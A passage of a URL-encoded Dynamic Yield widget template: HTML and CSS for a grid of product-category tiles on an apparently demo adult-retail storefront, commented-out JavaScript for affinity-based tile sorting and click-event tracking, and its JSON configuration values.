20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%2